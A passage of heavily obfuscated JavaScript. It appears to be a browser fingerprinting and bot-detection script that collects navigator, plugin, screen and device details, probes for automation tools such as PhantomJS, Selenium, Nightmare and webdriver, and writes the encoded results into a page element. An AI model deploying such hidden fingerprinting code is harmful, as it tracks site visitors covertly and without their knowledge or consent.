'\x51\x76\x69\x48')](_0x477900);}continue;}break;}}continue;}break;}}catch(_0x3cd826){_0x3bcc0e[_0x3bcc0e[_0x2a9b('0xa4', '\x73\x6d\x4c\x55')]]=_0x318f1e[_0x2a9b('0xf0', '\x73\x76\x5a\x41')](_0x44ca4d,_0x318f1e[_0x2a9b('0xf1', '\x64\x4e\x42\x62')](_0x2a9b('0xf2', '\x29\x5d\x53\x76'),_0x3cd826));}break;case _0x2a9b('0xf3', '\x28\x37\x7a\x51'):if(_0x318f1e[_0x2a9b('0xf4', '\x43\x23\x4a\x70')](_0x26281d,_0x2a9b('0xf5', '\x6b\x30\x46\x23'))){try{var _0x5c9edd='';var _0x32cad8=navigator[_0x2a9b('0xf6', '\x5d\x70\x52\x69')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x2a9b('0xf7', '\x73\x76\x5a\x41')](_0x32cad8)){_0x5c9edd=_0x2a9b('0xf8', '\x56\x34\x73\x37');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x2a9b('0xf9', '\x53\x25\x24\x74')](_0x32cad8)){_0x5c9edd=_0x2a9b('0xfa', '\x5e\x75\x6f\x6e');}else{_0x5c9edd=_0x2a9b('0xfb', '\x53\x25\x24\x74');}_0x3bcc0e[_0x3bcc0e[_0x2a9b('0xa8', '\x69\x50\x43\x34')]]=_0x318f1e[_0x2a9b('0xfc', '\x56\x34\x73\x37')](_0x44ca4d,_0x318f1e[_0x2a9b('0xfd', '\x5a\x67\x73\x63')](_0x318f1e[_0x2a9b('0xfe', '\x21\x65\x47\x4c')](_0x26281d,'\x3d'),_0x5c9edd));}catch(_0x52cc7c){_0x3bcc0e[_0x3bcc0e[_0x2a9b('0xff', '\x37\x58\x73\x47')]]=_0x318f1e[_0x2a9b('0x100', '\x61\x51\x52\x42')](_0x44ca4d,_0x318f1e[_0x2a9b('0x101', '\x53\x53\x42\x32')](_0x318f1e[_0x2a9b('0x102', '\x43\x23\x4a\x70')](_0x26281d,_0x2a9b('0x103', '\x21\x65\x47\x4c')),_0x52cc7c[_0x2a9b('0x104', '\x6b\x30\x46\x23')]()));}}break;}_0x318f1e[_0x2a9b('0x105', '\x61\x51\x52\x42')](_0x194859);}return _0x3bcc0e[_0x2a9b('0x106', '\x58\x47\x67\x41')]();}var _0x30a278=[[_0x2a9b('0x107', '\x64\x4e\x42\x62'),_0x2a9b('0x108', '\x74\x5b\x48\x36'),function(){return navigator;}],[_0x2a9b('0x109', '\x38\x62\x48\x6c'),_0x2a9b('0x10a', '\x52\x79\x59\x4e'),function(){return navigator[_0x2a9b('0x10b', '\x28\x45\x45\x62')];}],[_0x2a9b('0x10c', '\x73\x5b\x68\x21'),_0x2a9b('0x10d', '\x23\x79\x52\x5b'),function(){return navigator[_0x2a9b('0x10e', '\x31\x28\x65\x76')];}],[_0x2a9b('0x10f', '\x56\x34\x73\x37'),_0x2a9b('0xb0', '\x53\x53\x42\x32'),function(){return _0x318f1e[_0x2a9b('0x110', '\x23\x79\x52\x5b')](navigator[_0x2a9b('0x111', '\x44\x55\x4d\x29')][_0x2a9b('0xd4', '\x6b\x52\x26\x30')],0x0);}],[_0x2a9b('0x112', '\x37\x58\x73\x47'),_0x2a9b('0x113', '\x74\x6e\x52\x67'),function(){return navigator[_0x2a9b('0x114', '\x61\x51\x52\x42')];}],[_0x2a9b('0x115', '\x40\x44\x5a\x72'),_0x2a9b('0x116', '\x69\x50\x43\x34'),function(){return navigator[_0x2a9b('0x117', '\x73\x76\x5a\x41')];}],[_0x2a9b('0x118', '\x26\x72\x4b\x7a'),_0x2a9b('0x119', '\x38\x62\x48\x6c'),function(){}],[_0x2a9b('0x11a', '\x75\x59\x68\x41'),_0x2a9b('0x11b', '\x21\x65\x47\x4c'),function(){var _0x515772=ActiveXObject;return _0x515772;}],[_0x2a9b('0x11c', '\x40\x44\x5a\x72'),_0x2a9b('0x11d', '\x5b\x79\x50\x4f'),function(){var _0x752376=webkitURL;return _0x752376;}],[_0x2a9b('0x11e', '\x44\x55\x4d\x29'),_0x2a9b('0x108', '\x74\x5b\x48\x36'),function(){var _0x286c3b=_phantom;return _0x286c3b;}],[_0x2a9b('0x11f', '\x21\x65\x47\x4c'),_0x2a9b('0x120', '\x73\x5b\x68\x21'),function(){var _0x48e3ad=callPhantom;return _0x48e3ad;}],[_0x2a9b('0x121', '\x5d\x70\x52\x69'),_0x2a9b('0x11b', '\x21\x65\x47\x4c'),function(){var _0x2ed1fa=chrome;return _0x2ed1fa;}],[_0x2a9b('0x122', '\x40\x44\x5a\x72'),_0x2a9b('0x123', '\x6b\x30\x46\x23'),function(){var _0x18db96=yandex;return _0x18db96;}],[_0x2a9b('0x124', '\x2a\x75\x63\x45'),_0x2a9b('0x125', '\x28\x37\x7a\x51'),function(){var _0x37279c=opera;return _0x37279c;}],[_0x2a9b('0x126', '\x6a\x64\x61\x55'),_0x2a9b('0x127', '\x5a\x67\x73\x63'),function(){var _0x2a7a36=opr;return _0x2a7a36;}],[_0x2a9b('0x128', '\x58\x47\x67\x41'),_0x2a9b('0x129', '\x47\x47\x21\x4e'),function(){var _0x858c82=safari;return _0x858c82;}],[_0x2a9b('0x12a', '\x44\x55\x4d\x29'),_0x2a9b('0x12b', '\x34\x49\x49\x4b'),function(){var _0x5c72a1=awesomium;return _0x5c72a1;}],[_0x2a9b('0x12c', '\x34\x49\x49\x4b'),_0x2a9b('0x12d', '\x73\x76\x5a\x41'),function(){var _0x1c75cc=puffinDevice;return _0x1c75cc;}],[_0x2a9b('0x12e', '\x53\x59\x36\x45'),_0x2a9b('0x12f', '\x46\x77\x23\x75'),function(){var _0x488f48=__nightmare;return _0x488f48;}],[_0x2a9b('0x130', '\x73\x6d\x4c\x55'),_0x2a9b('0x131', '\x5e\x75\x6f\x6e'),function(){var _0x2711e4=domAutomation;return _0x2711e4;}],[_0x2a9b('0x132', '\x73\x76\x5a\x41'),_0x2a9b('0x123', '\x6b\x30\x46\x23'),function(){var _0x298005=domAutomationController;return _0x298005;}],[_0x2a9b('0x133', '\x2a\x75\x63\x45'),_0x2a9b('0x134', '\x23\x79\x52\x5b'),function(){var _0x31f4fd=_Selenium_IDE_Recorder;return _0x31f4fd;}],[_0x2a9b('0x135', '\x28\x37\x7a\x51'),_0x2a9b('0x136', '\x52\x79\x59\x4e'),function(){return document[_0x2a9b('0x137', '\x40\x44\x5a\x72')];}],[_0x2a9b('0x138', '\x38\x62\x48\x6c'),_0x2a9b('0x139', '\x5d\x70\x52\x69'),function(){return document[_0x2a9b('0x13a', '\x5e\x51\x21\x79')];}],[_0x2a9b('0x13b', '\x31\x28\x65\x76'),_0x2a9b('0x13c', '\x26\x33\x28\x34'),function(){return process[_0x2a9b('0x13d', '\x28\x45\x45\x62')];}],[_0x2a9b('0x13e', '\x23\x79\x52\x5b'),_0x2a9b('0x13f', '\x51\x52\x51\x26'),function(){return global[_0x2a9b('0x140', '\x38\x62\x48\x6c')];}],[_0x2a9b('0x141', '\x6a\x64\x61\x55'),_0x2a9b('0x142', '\x6a\x64\x61\x55'),function(){return global[_0x2a9b('0x143', '\x69\x50\x43\x34')];}],[_0x2a9b('0x144', '\x26\x33\x28\x34'),_0x2a9b('0x123', '\x6b\x30\x46\x23'),function(){return WebAssembly;}],[_0x2a9b('0x145', '\x24\x48\x5d\x48'),_0x2a9b('0x146', '\x6b\x52\x26\x30'),function(){return _0x318f1e[_0x2a9b('0x147', '\x5a\x67\x73\x63')](require,'\x66\x73');}],[_0x2a9b('0x148', '\x28\x37\x7a\x51'),_0x2a9b('0x149', '\x5b\x79\x50\x4f'),function(){return _0x318f1e[_0x2a9b('0x14a', '\x64\x4e\x42\x62')](globalThis,global);}],[_0x2a9b('0x14b', '\x28\x37\x7a\x51'),_0x2a9b('0x14c', '\x43\x23\x4a\x70'),function(){return window[_0x2a9b('0x14d', '\x28\x37\x7a\x51')]();}],[_0x2a9b('0x14e', '\x23\x79\x52\x5b'),_0x2a9b('0x134', '\x23\x79\x52\x5b'),function(){return navigator[_0x2a9b('0x14f', '\x5b\x79\x50\x4f')];}],[_0x2a9b('0x150', '\x46\x77\x23\x75'),_0x2a9b('0x151', '\x37\x58\x73\x47'),function(){return navigator[_0x2a9b('0x152', '\x40\x44\x5a\x72')];}],[_0x2a9b('0x153', '\x53\x25\x24\x74'),_0x2a9b('0x154', '\x7a\x46\x67\x5a'),function(){return navigator[_0x2a9b('0x155', '\x31\x28\x65\x76')];}],[_0x2a9b('0x156', '\x6b\x30\x46\x23'),_0x2a9b('0xb0', '\x53\x53\x42\x32'),function(){return _0x318f1e[_0x2a9b('0x157', '\x37\x58\x73\x47')](navigator[_0x2a9b('0x158', '\x34\x49\x49\x4b')],'\x43');}],[_0x2a9b('0x159', '\x23\x79\x52\x5b'),_0x2a9b('0x15a', '\x6b\x52\x26\x30'),function(){window[_0x2a9b('0x15b', '\x26\x33\x28\x34')]=Object[_0x2a9b('0x15c', '\x26\x33\x28\x34')](window);return window[_0x2a9b('0x15d', '\x74\x5b\x48\x36')][_0x2a9b('0x15e', '\x74\x6e\x52\x67')];}],[_0x2a9b('0x15f', '\x74\x30\x43\x52'),_0x2a9b('0x160', '\x58\x47\x67\x41'),function(){return _0x318f1e[_0x2a9b('0x161', '\x43\x23\x4a\x70')](window[_0x2a9b('0x162', '\x31\x28\x65\x76')],0x0);}],[_0x2a9b('0x163', '\x6b\x30\x46\x23'),_0x2a9b('0x164', '\x6b\x30\x46\x23'),function(){return _0x318f1e[_0x2a9b('0x165', '\x34\x49\x49\x4b')](window[_0x2a9b('0x166', '\x38\x53\x23\x6d')],0x0);}],[_0x2a9b('0x167', '\x4c\x68\x78\x6b'),_0x2a9b('0x168', '\x4c\x68\x78\x6b'),function(){return window[_0x2a9b('0x169', '\x72\x56\x73\x68')];}],[_0x2a9b('0x16a', '\x6b\x52\x26\x30'),_0x2a9b('0x16b', '\x5d\x70\x52\x69'),function(){return window[_0x2a9b('0x16c', '\x40\x44\x5a\x72')][_0x2a9b('0x16d', '\x26\x72\x4b\x7a')]();}],[_0x2a9b('0x16e', '\x56\x34\x73\x37'),_0x2a9b('0x10a', '\x52\x79\x59\x4e'),function(){return _0x318f1e[_0x2a9b('0x16f', '\x5e\x75\x6f\x6e')](Boolean,_0x318f1e[_0x2a9b('0x170', '\x52\x79\x59\x4e')](typeof process,_0x2a9b('0x171', '\x52\x79\x59\x4e'))&&process[_0x2a9b('0x172', '\x72\x56\x73\x68')]&&process[_0x2a9b('0x173', '\x29\x5d\x53\x76')][_0x2a9b('0x174', '\x52\x79\x59\x4e')]);}],[_0x2a9b('0x175', '\x26\x33\x28\x34'),_0x2a9b('0x176', '\x72\x56\x73\x68'),function(){return document[_0x2a9b('0x177', '\x6a\x64\x61\x55')];}],[_0x2a9b('0x178', '\x6b\x30\x46\x23'),_0x2a9b('0x164', '\x6b\x30\x46\x23'),function(){return eval[_0x2a9b('0x179', '\x30\x78\x44\x5a')]()[_0x2a9b('0x17a', '\x38\x62\x48\x6c')];}],[_0x2a9b('0x17b', '\x74\x5b\x48\x36'),_0x2a9b('0x17c', '\x64\x4e\x42\x62'),function(){return navigator[_0x2a9b('0x17d', '\x26\x72\x4b\x7a')][_0x2a9b('0x17e', '\x61\x51\x52\x42')];}],[_0x2a9b('0x17f', '\x2a\x75\x63\x45'),_0x2a9b('0x180', '\x38\x62\x48\x6c'),function(){return deviceType;}],[_0x2a9b('0x181', '\x4c\x68\x78\x6b'),_0x2a9b('0x16b', '\x5d\x70\x52\x69'),function(){return screen[_0x2a9b('0x182', '\x21\x65\x47\x4c')];}],[_0x2a9b('0x183', '\x51\x52\x51\x26'),_0x2a9b('0x184', '\x74\x5b\x48\x36'),function(){return screen[_0x2a9b('0x185', '\x74\x30\x43\x52')];}],[_0x2a9b('0x186', '\x73\x76\x5a\x41'),_0x2a9b('0x187', '\x5e\x51\x21\x79'),function(){var _0x4265f1=eoapi;return _0x4265f1;}],[_0x2a9b('0x188', '\x6b\x52\x26\x30'),_0x2a9b('0x146', '\x6b\x52\x26\x30'),function(){var _0x151d83=eoapi_VerifyThis;return _0x151d83;}],[_0x2a9b('0x189', '\x5e\x51\x21\x79'),_0x2a9b('0x18a', '\x73\x6d\x4c\x55'),function(){var _0x1b6650=eoapi_extInvoke;return _0x1b6650;}],[_0x2a9b('0x18b', '\x23\x79\x52\x5b'),_0x2a9b('0x139', '\x5d\x70\x52\x69'),function(){var _0x31540e=eoWebBrowserDispatcher;return _0x31540e;}],[_0x2a9b('0x18c', '\x26\x72\x4b\x7a'),_0x2a9b('0x136', '\x52\x79\x59\x4e'),function(){return window[_0x2a9b('0x18d', '\x30\x78\x44\x5a')];}],[_0x2a9b('0x18e', '\x38\x53\x23\x6d'),_0x2a9b('0x10a', '\x52\x79\x59\x4e'),function(){return _0x318f1e[_0x2a9b('0x18f', '\x47\x47\x21\x4e')](navigator[_0x2a9b('0x190', '\x5a\x67\x73\x63')][_0x2a9b('0x191', '\x31\x28\x65\x76')],0x2);}],[_0x2a9b('0x192', '\x7a\x46\x67\x5a'),_0x2a9b('0x193', '\x53\x25\x24\x74'),function(){return _0x318f1e[_0x2a9b('0x194', '\x23\x79\x52\x5b')](navigator[_0x2a9b('0x195', '\x5b\x59\x68\x57')][_0x2a9b('0x196', '\x24\x48\x5d\x48')],0x2);}],[_0x2a9b('0x197', '\x7a\x46\x67\x5a'),_0x2a9b('0x11b', '\x21\x65\x47\x4c'),function(){return window[_0x2a9b('0x198', '\x75\x59\x68\x41')];}],[_0x2a9b('0x199', '\x51\x76\x69\x48'),_0x2a9b('0x176', '\x72\x56\x73\x68'),function(){return navigator[_0x2a9b('0x19a', '\x58\x47\x67\x41')][_0x2a9b('0x19b', '\x29\x5d\x53\x76')][0x0][_0x2a9b('0x19c', '\x74\x30\x43\x52')];}],[_0x2a9b('0x19d', '\x6a\x64\x61\x55'),_0x2a9b('0x19e', '\x7a\x46\x67\x5a'),function(){return navigator[_0x2a9b('0x19f', '\x38\x62\x48\x6c')][_0x2a9b('0x1a0', '\x53\x25\x24\x74')][0x1][_0x2a9b('0x1a1', '\x73\x6d\x4c\x55')];}],[_0x2a9b('0x1a2', '\x34\x49\x49\x4b'),_0x2a9b('0x1a3', '\x38\x53\x23\x6d'),function(){return navigator[_0x2a9b('0x1a4', '\x46\x77\x23\x75')][_0x2a9b('0x1a5', '\x5b\x59\x68\x57')][0x2][_0x2a9b('0x1a6', '\x5b\x79\x50\x4f')];}],[_0x2a9b('0x1a7', '\x47\x47\x21\x4e'),_0x2a9b('0x1a8', '\x61\x51\x52\x42'),function(){return navigator[_0x2a9b('0x1a9', '\x26\x72\x4b\x7a')][_0x2a9b('0x1aa', '\x38\x62\x48\x6c')];}],[_0x2a9b('0x1ab', '\x46\x77\x23\x75'),_0x2a9b('0x139', '\x5d\x70\x52\x69'),function(){return navigator[_0x2a9b('0x1ac', '\x4c\x68\x78\x6b')];}],[_0x2a9b('0x1ad', '\x46\x77\x23\x75'),_0x2a9b('0x1ae', '\x73\x6d\x4c\x55'),function(){return navigator[_0x2a9b('0x1af', '\x28\x37\x7a\x51')][_0x2a9b('0x1b0', '\x74\x6e\x52\x67')];}],[_0x2a9b('0x1b1', '\x46\x77\x23\x75'),_0x2a9b('0x10a', '\x52\x79\x59\x4e'),function(){return navigator[_0x2a9b('0x1b2', '\x51\x52\x51\x26')][_0x2a9b('0x1b3', '\x47\x47\x21\x4e')];}]];try{var _0x16f209=_0x2a9b('0x1b4', '\x53\x59\x36\x45')[_0x2a9b('0x1b5', '\x73\x5b\x68\x21')]('\x7c'),_0xeb0763=0x0;while(!![]){switch(_0x16f209[_0xeb0763++]){case'\x30':var _0x3fa78e=_0x5e41c2[_0x2a9b('0x6a', '\x30\x78\x44\x5a')](0x0,0x2);continue;case'\x31':_0x30a278[_0x2a9b('0x1b6', '\x26\x33\x28\x34')]([_0x318f1e[_0x2a9b('0x1b7', '\x7a\x46\x67\x5a')](_0x318f1e[_0x2a9b('0x1b8', '\x74\x30\x43\x52')](_0x318f1e[_0x2a9b('0x1b9', '\x58\x47\x67\x41')]('\x27',_0x46a9a2),'\x27'),_0x2a9b('0x1ba', '\x58\x47\x67\x41')),_0x2a9b('0x15a', '\x6b\x52\x26\x30'),function(){return _0x46a9a2[_0x2a9b('0x1bb', '\x5a\x67\x73\x63')]();}]);continue;case'\x32':if(_0x28c675){_0x30a278[_0x2a9b('0x1bc', '\x51\x52\x51\x26')]([_0x28c675,_0x2a9b('0x1bd', '\x5e\x75\x6f\x6e')]);_0xb52cc9(_0x318f1e[_0x2a9b('0x1be', '\x69\x50\x43\x34')](_0x2c5e1e,_0x30a278));}continue;case'\x33':var _0x5e41c2=_0x2a9b('0x1bf', '\x53\x25\x24\x74');continue;case'\x34':if(!_0x427f09[_0x2a9b('0x1c0', '\x64\x4e\x42\x62')])_0x427f09[_0x2a9b('0x1c1', '\x28\x37\x7a\x51')]=_0x1f8219;continue;case'\x35':_0x3f25e2[_0x2a9b('0x1c2', '\x5e\x51\x21\x79')](_0x2a9b('0x1c3', '\x53\x25\x24\x74'))[_0x2a9b('0x1c4', '\x6b\x30\x46\x23')]=_0x318f1e[_0x2a9b('0x1c5', '\x53\x59\x36\x45')](_0x2a9b('0x1c6', '\x74\x6e\x52\x67'),_0x427f09[_0x2a9b('0x1c7', '\x46\x77\x23\x75')][_0x2a9b('0x1c8', '\x26\x72\x4b\x7a')]());continue;case'\x36':_0x318f1e[_0x2a9b('0x1c9', '\x6a\x64\x61\x55')](_0x194859);continue;case'\x37':if(_0x39345d){try{_0x5af95a[_0x2a9b('0x1ca', '\x5d\x70\x52\x69')]=_0x318f1e[_0x2a9b('0x1cb', '\x72\x56\x73\x68')](_0xff8ca4,_0x39345d);}catch(_0x4a5ce5){}}continue;case'\x38':var _0x1a0062=_0x5e41c2[_0x2a9b('0x1cc', '\x51\x76\x69\x48')](0x2);continue;case'\x39':var _0x46a9a2=_0x2a9b('0x1cd', '\x46\x77\x23\x75');continue;case'\x31\x30':_0x318f1e[_0x2a9b('0x1ce', '\x73\x6d\x4c\x55')](_0xb52cc9,_0x318f1e[_0x2a9b('0x1cf', '\x72\x56\x73\x68')](_0x2c5e1e,_0x30a278));continue;}break;}}catch(_0x30cf38){_0x3f25e2[_0x2a9b('0x1d0', '\x74\x6e\x52\x67')](_0x2a9b('0x1d1', '\x4c\x68\x78\x6b'))[_0x2a9b('0x1d2', '\x6b\x52\x26\x30')]=_0x318f1e[_0x2a9b('0x1d3', '\x58\x47\x67\x41')](_0x2a9b('0x1d4', '\x6b\x30\x46\x23'),_0x427f09[_0x2a9b('0x1d5', '\x34\x49\x49\x4b')](_0x30cf38[_0x2a9b('0x1d6', '\x43\x23\x4a\x70')]));}finally{if(_0x39345d)_0x5af95a[_0x2a9b('0x1d7', '\x73\x76\x5a\x41')]=_0x39345d;}}());